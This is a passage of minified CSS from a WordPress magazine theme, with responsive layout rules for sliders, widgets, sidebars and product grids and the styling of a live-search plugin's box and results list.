.widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive li{width:91.5%}#container #content[role=main]{width:610px}.single .product{width:610px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:21.4%}.woocommerce ul.products li.product .product_category_title{top:145px}}@media only screen and (min-width:768px) and (max-width:998px){#all_content.boxed_width{max-width:768px!important;overflow:hidden}.inner{max-width:728px!important}.menu_inner{max-width:768px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:726px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:154px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#banner_header_728 img{margin:10px 0 5px;max-width:490px}#header_search_box{width:485px;margin:12px 0 5px}#header_soc_box{float:left}.ui-autocomplete{width:385px}#super_search #super_s{width:385px}.view_all{margin:10px 0 20px 45%!important}h1.rsSlideTitle{font-size:25px;line-height:35px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}.home_post_author{display:none!important}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:85%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}.widget_menu_posts li{width:22.3%!important;margin:5px 0 0 25px!important}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget.widget_nav_menu li a{font-size:11px!important;line-height:18px!important}.widget_menu_posts li{width:17.5%!important;margin:5px 0 0 20px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.5%!important}.widget_menu_title a{font-size:11px!important;line-height:18px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.tab_nav{width:220px;font-size:11px;line-height:20px;padding:10px 70px 10px 10px}.menu_tab_painel .tab_inner{width:78%}#mainMenu ul{display:none}#mainMenu select{display:block}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 25px 0 35px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}.footer-widget{width:300px;margin:10px 0 20px 30px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#banner_footer_728{margin:10px 0 25px;padding:0;text-align:left}#banner_footer{margin:10px 0 25px;padding:0;text-align:left}#banner_rotator{margin:20px 0 0 0!important}.wrapHighlight{width:728px!important;height:90px!important}.wrapHighlight img{width:728px!important;max-width:728px!important;height:auto!important;margin:0!important}#home_main_posts,#home_blog_posts,#home_line_posts{width:100%!important}#home_content{width:100%}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:350px!important}#ei-slider-category{width:100%}#ei-slider-small{width:100%}#content.hide_sidebar #ei-slider-category{width:100%}.post,.product{width:350px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:350px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:104%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:350px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:730px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:730px!important}.main_post{width:45%}.line_post{width:46%}.line_post.first_post .short_image_box{width:728px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:90.5%!important}.blog_post.One_column_column{width:728px!important}.blog_post.Two_column_column{width:91%!important}.blog_post.Three_column_column{width:88%!important}.blog_post.Four_column_column{width:85%!important}.review-summary p{width:135%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.arqam-widget-counter ul li i{margin:5px 0 0 3px!important}#banner_index_728{width:728px}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:728px}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:170px}#single_content{width:728px;border:none}.single_post_line{width:728px}.single_post .single_thumbnail img{width:728px}#similar-post{width:710px}#similar-post .sim_title_box{width:687px}#similar-post li{width:93%}#navigation_images{width:685px}#author_box{width:685px}#content #author_box{margin:0 0 30px;width:728px}#content .single_post{width:728px}#lightSlider img{width:100%}#archive{width:750px}.archive_title{width:728px}#archive li{width:91.5%}#container #content[role=main]{width:728px;float:left}.single .product{width:728px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22%}.woocommerce ul.products li.product .product_category_title{top:175px}}@media screen and (min-width:480px) and (max-width:817px){#all_content.boxed_width{max-width:480px!important;overflow:hidden}.inner{max-width:460px!important;padding:0 10px}.menu_inner{max-width:480px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:458px}#home_content_inner div{max-width:102%!important}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:450px;margin:12px 0 5px 10px}#header_soc_box{margin:20px 0 10px 10px;width:320px;float:left}.ui-autocomplete{width:340px}#super_search #super_s{width:340px}.view_all{margin:10px 0 20px 43%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:20px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:50%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:20% 0 0 0!important}.fws2 .title{font-size:18px;line-height:23px}.fws2 .slidePrev{top:84%!important;left:84%!important}.fws2 .slideNext{top:84%!important;right:4%!important}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:440px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{width:190px}.lof-slidecontent ul.navigator-wrap-inner li h3{width:165px;font-size:13px;line-height:22px!important}.lof-slidecontent ul.navigator-wrap-inner li img{display:none}.lof-slidecontent .slider-description h1 a{font-size:17px;line-height:25px!important}.lof-slidecontent .slider-description{top:30px;left:220px;width:210px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:45.3%!important;margin:5px 10px 20px 10px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:43%!important;margin:5px 0 100px 20px!important}.widget_menu_posts li:last-child{margin:5px 10px 20px 10px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px}.menu_tab_painel .tab_inner{width:69%}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:93%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#banner_header_728 img{max-width:460px;height:auto;margin-top:13px}.wrapHighlight{width:460px!important;height:90px!important}.wrapHighlight img{width:460px!important;max-width:728px!important;height:auto!important;margin:0!important}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0 0 0 20px;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:300px;margin:10px 0 20px 20px!important}#home_main_posts,#home_blog_posts{width:100%!important}#home_content{width:100%;margin:0 0 40px 10px}#content{width:100%}#content.hide_sidebar{width:100%}#content.hide_sidebar #ei-slider-category.ei-slider{height:300px!important}#ei-slider-category{width:460px}#content.hide_sidebar #ei-slider-category{width:460px}.post,.product{width:460px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:460px}.index_inner{width:470px}#content.hide_sidebar .index_inner{width:470px}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:460px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:460px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:460px!important}.line_post{width:440px}.line_post.first_post .short_image_box{width:440px}.main_post{width:440px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:85%!important}.blog_post.One_column_column{width:440px!important}.blog_post.Two_column_column{width:440px!important}.blog_post.Three_column_column{width:94%!important}.blog_post.Four_column_column{width:94%!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:101px;height:150px}.ms-videogallery-template .ms-thumb img{width:101px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:101px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:13px!important;line-height:22px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.full_width_posts_widget li{margin-right:20px}.wpb_gallery .theme-default .nivoSlider{min-height:210px!important}.review-summary p{width:125%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-180px 0 0 10px}.author_description p{display:none}.arqam-widget-counter ul li i{margin:5px 0 0 0!important}#container #content{width:100%!important}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#single_content{width:460px;border:none}#single_content.fixed_sidebar{width:420px}.single_post_line{width:460px}.single_post .single_thumbnail img{width:460px}#similar-post{width:455px}#similar-post .sim_title_box{width:425px}#similar-post li{width:93%}#navigation_images{width:422px}#author_box{width:422px}#content #author_box{margin:0 0 30px;width:460px}#content .single_post{width:460px}#archive{width:470px}.archive_title{width:460px}#archive li{width:94%}#container #content[role=main]{width:470px;float:left}.single .product{width:460px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:45.1%}.woocommerce ul.products li.product .product_category_title{top:213px}body.woocommerce .inner_woo{padding:0 10px}}@media only screen and (max-width:499px){#all_content.boxed_width{max-width:320px!important;overflow:hidden}.inner{max-width:300px!important;padding:0 10px}.menu_inner{max-width:320px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:298px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:160px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#secondaryMenu ul li a{border-bottom:1px solid #e9e9e9}#authorlist .contr_text{display:none}#home_content_inner div{max-width:102%!important}#title_box{margin:10px 0 20px 10px!important}#header_search_box{width:280px;margin:12px 0 5px 10px}#header_soc_box{margin:30px 0 30px 10px;width:280px;float:left}#category-select select{width:280px}.ui-autocomplete{width:280px}#super_search #super_s{width:184px}.view_all{margin:10px 0 20px 39%!important}.royalSlider{height:500px!important}h1.rsSlideTitle{font-size:15px;line-height:30px}h2.rsSlideTitle{font-size:14px;padding:7px 10px}.rsFirstSlideTitle{top:150px}.rsSecondSlideTitle{top:100px}#home_feat_posts .feat_post_box,#cat_feat_posts .feat_post_box{width:100%}#home_feat_posts .feat_post_box:first-child,#cat_feat_posts .feat_post_box:first-child{width:100%}.fws2{width:100%!important}.fws2 .slide_content_wrap{margin:10% 0 0 0!important}.fws2 .title{font-size:14px;line-height:20px}.fws2 .slidePrev{top:75%!important;left:75%!important}.fws2 .slideNext{top:75%!important;right:4%!important}.fws2 .custom_read_more{display:none}.fws2 .post-single-rate{display:none}#featured_two_image_box{display:none}#ei-slider-small{margin:25px 0 45px;width:280px;float:left}.lof-slidecontent .navigator-content,.lof-slidecontent .navigator-wrapper{display:none}.lof-slidecontent .slider-description h1 a{font-size:18px;line-height:28px!important}.lof-slidecontent .slider-description{top:30px;left:20px;width:260px;padding:10px}.widget.widget_nav_menu{top:10px;left:5px;width:200px!important}.widget_menu_posts li{float:left;width:100%!important;margin:5px 0 20px 0!important}.widget_menu_posts li:last-child{margin:5px 0 20px 0!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:88%!important;margin:5px 0 100px 20px!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:11px!important;line-height:18px!important}.widget.widget_nav_menu li a{display:none}.tab_nav{width:150px;font-size:11px;line-height:20px;padding:10px 20px 10px 10px}.menu_tab_painel .tab_inner{width:55%}a.widget_menu_title{padding:110px 10px 15px 15px!important;font-size:14px!important;line-height:24px!important}#mega_main_menu .menu li{margin:10px 5px 10px 0}#mainMenu ul{display:none}#mainMenu select{display:block;width:90%}#secondaryMenu{width:100%;text-align:center}#header_top_menu .logout{position:relative;margin:0 10px 10px 0}#header_top_menu .user_profile{position:relative;margin:0 5px 10px 0}#secondaryMenu ul li a{font-size:11px;margin:0 4px}#banner_header_728{float:left;margin:12px 10px 10px 0}#banner_header_728 img{max-width:300px;height:auto}.wrapHighlight{width:300px!important;height:90px!important}.wrapHighlight img{width:300px!important;max-width:290px!important;height:auto!important;margin:0!important}#banner-header{float:left;margin:12px 10px 10px 0}#banner-header img{max-width:290px;height:auto}#banner_footer_728 img{padding:0}#banner_footer img{padding:0}.bx-wrapper img{margin:10px 15px}.bx-wrapper .bxslider_quote{display:inline-block;margin:12px 20px 20px}.bx-wrapper .custom_read_more{margin:0 20px 40px 0}.home_posts_title h2{font-size:28px}#home_main_posts,#home_blog_posts{width:100%}#home_content{width:100%;margin:0 0 40px 10px;padding:0}#content{width:100%}#content.hide_sidebar{width:100%}#ei-slider-category{width:300px}.ei-title h2 a{font-size:21px;line-height:25px}#ei-slider-small .ei-title h2 a{font-size:21px;line-height:25px}.ei-title h3{font-size:11px;line-height:20px}#content.hide_sidebar #ei-slider-category{width:300px}.post,.product{width:300px;margin-left:0!important}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:310px}#content.hide_sidebar .index_inner{width:310px}.index_inner.one_column{width:111%}#content.hide_sidebar .index_inner.one_column{width:104%}.index_inner.one_column .post,.index_inner.one_column .product{width:300px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:300px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:300px!important}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{display:inline-block}.title_sub_cats{display:none}.home_posts_title{width:280px!important}.home_posts_title h2{line-height:41px;font-size:15px}.main_post{width:100%!important}.line_post{width:100%!important}.line_post.first_post .short_image_box{width:100%!important}.simple_post .meta_info_box{margin:10px 0 3px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:76%!important}.blog_post.One_column_column{width:280px!important}.blog_post.Two_column_column{width:280px!important}.blog_post.Three_column_column{width:280px!important}.blog_post.Four_column_column{width:130px!important}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-150px;width:100%;height:150px}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:83px;height:150px}.ms-videogallery-template .ms-thumb img{width:83px;height:60px}.ms-videogallery-template .ms-thumb-ol{width:83px;height:60px}.ms-videogallery-template .ms-layer.video-title{font-size:11px!important;line-height:20px!important}#content{width:96%}#content.full_width .single_post{width:90%}.single_photo,.single_photo .photo_bg_shadow{min-height:300px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#sidebar-right{position:relative!important;width:100%!important;padding:0!important;float:left!important}.right-widget{width:300px;margin:0;padding:0 0 25px}.right-widget:last-child{padding:0 0 25px}#sidebar-footer{width:100%}.footer-widget{width:100%;max-width:300px;margin:10px 0 20px 0!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}.widget_recent_posts li{max-width:90%}#vertical-ticker li{max-width:90%}.tp_recent_tweets li{width:75%}.review-summary p{width:100%!important}.review-final-score{display:inline-block;position:relative;float:left;height:auto!important;width:100%!important}.single_title h1{font-size:22px!important;line-height:130%}.photo_bg_inner h1{font-size:22px;line-height:130%}#content.full_width .single_post h1{display:inline-block;margin:25px 0 5px}.commentlist p{width:50%}.children .comment{float:right;padding:10px 5px 0 6px;clear:both;width:99%;margin:10px 5px 10px 0}.children .comment p{width:51%}#credit{font-size:10px}.right{float:left}.wpb_gallery .theme-default .nivoSlider{min-height:170px!important}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:90%!important;margin-top:10px}#author_content{margin:-190px 0 0 10px}.author_description p{display:none}.author_email{display:inline-block;float:left;margin:70px 0 0 -145px}.arqam-widget-counter ul li i{margin:5px 0 0 7px!important}#container #content{width:100%!important}#banner_single_728{width:100%}#banner_index_728{width:100%}#content.hide_sidebar #banner_index_728{margin:0 0 30px;width:100%}#single_content{width:300px;border:none}#single_content.fixed_sidebar{width:260px}.single_post_line{width:300px}.single_post .single_thumbnail img{width:300px}#similar-post{width:260px}#similar-post .sim_title_box{width:260px}#similar-post li{width:100%}#navigation_images{width:262px}#navigation_images .alignleft{width:100%}#navigation_images .alignright{width:100%;margin-top:20px}#author_box{width:262px}#author_box h4{padding:50px 0 0 0!important}#author_box p{width:90%}.author_icons{top:15px;left:90px}#content #author_box{margin:0 0 30px;width:300px}#content #author_box h4{padding:15px 0 0}#content .single_post{width:300px}#archive{width:300px}.archive_title{width:300px}#archive li{width:100%}#container #content[role=main]{width:300px;float:left}.single .product{width:300px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:97%}.woocommerce ul.products li.product .product_category_title{top:289px}body.woocommerce .inner_woo{padding:0 10px}}
div.home_posts_title{border:none;height:auto}div.home_posts_title>a{display:none}.home_posts_title h2{background-color:#444;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#fff;padding:0 10px}.single_text h2{padding:0 !important}.hide-category-box .cats_and_formats_box{display:none}.touchcarousel ul.touchcarousel-container{height:100%}.touchcarousel.tc-layout-4 .tc-block h4 a{text-shadow:1px 1px #000}.touchcarousel.tc-layout-4 .touchcarousel-item{height:100%}.search{float:none}#home_main_posts p,#home_line_posts p,#home_simple_posts p{margin-bottom:0 !important}.touchcarousel.tc-layout-4 .touchcarousel-item img{width:250px;height:180px;object-fit:cover}
@keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aslAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aslAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}.hiddend{display:none !important}div.asl_w.asl_an_fadeInDrop,div.asl_w.asl_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.asl_w.asl_an_fadeInDrop{animation-name:aslAnFadeInDrop;-webkit-animation-name:aslAnFadeInDrop}div.asl_w.asl_an_fadeOutDrop{animation-name:aslAnFadeOutDrop;-webkit-animation-name:aslAnFadeOutDrop}div.asl_w.asl_main_container{transition:width .13s linear;-webkit-transition:width .13s linear}div.asl_w,div.asl_w *,div.asl_r,div.asl_r *,div.asl_s,div.asl_s *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none !important;width:0 !important;height:0 !important}div.asl_m .proinput input::-ms-reveal{display:none !important;width:0 !important;height:0 !important}div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto !important;-webkit-appearance:none !important}.clear{clear:both}.hiddend{display:none}div.asl_m textarea:focus,div.asl_m input:focus{outline:none}div.asl_m{width:100%;height:auto;border-radius:0;background:rgba(255,255,255,0);overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0 !important;padding:0 !important;display:block !important;max-width:unset !important}div.asl_m .probox .proinput input:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput form:after{display:none}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal !important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.orig{padding:0 !important;margin:0 !important;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{padding:0 !important;margin:0;background:0 0 !important;border:none !important;background-color:transparent !important;box-shadow:none !important;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px !important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proinput.iepaddingfix{padding-top:0}div.asl_m .probox .proinput .loading{width:32px;background:#000;height:100%;box-shadow:none}div.asl_m .probox .proloading,div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proloading,div.asl_m .probox .proclose{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon,div.asl_m .probox .proclose .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg,div.asl_m .probox .proloading svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent !important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results .asl_nores{overflow:hidden;width:auto;height:100%;line-height:initial;text-align:center;margin:0;background:#fff;padding:10px 3px;color:#222}div.asl_r.horizontal{padding:2px 0 10px}div.asl_r.horizontal .results .nores{background:0 0}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r.horizontal .results{height:auto;width:auto}div.asl_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 